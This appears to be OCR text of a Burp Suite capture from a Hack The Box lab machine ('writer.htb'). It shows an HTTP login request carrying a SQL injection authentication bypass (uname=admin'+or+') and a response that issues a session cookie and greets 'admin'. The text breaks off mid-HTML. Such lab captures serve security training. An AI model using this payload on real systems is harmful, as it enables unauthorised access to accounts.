 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en,zh-CN;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'+or+'&password=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jan 2023 04:27:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=
eyJ1c2VyIjoiYWRtaW4nIG9yICcifQ.Y7j0yw.h_MLn_OYYn06WH4-wF5I_m_m3vM; HttpOnly;
Path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1296
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin
</h3>
29 </header>
30 <p class="success-advise">